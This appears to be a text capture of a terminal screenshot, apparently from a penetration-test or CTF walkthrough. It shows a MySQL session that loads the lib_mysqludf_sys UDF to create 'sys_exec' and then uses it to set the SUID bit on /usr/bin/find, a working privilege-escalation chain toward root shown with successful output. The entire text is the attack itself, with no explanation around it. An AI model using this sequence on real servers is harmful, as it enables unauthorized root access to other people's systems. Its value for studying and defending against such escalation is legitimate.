 mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys_
64.so';
<exec returns integer soname 'lib_mysqludf_sys_64.so
';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func;
select * from mysql.func;
| name | ret | dl | type |
| sys_exec | 2 | lib_mysqludf_sys_64.so | function |
1 row in set (0.00 sec)
mysql> select sys_exec('chmod u+s /usr/bin/find');
select sys_exec('chmod u+s /usr/bin/find');
| sys_exec('chmod u+s /usr/bin/find') |
| 0 |
1 row in set (0.04 sec)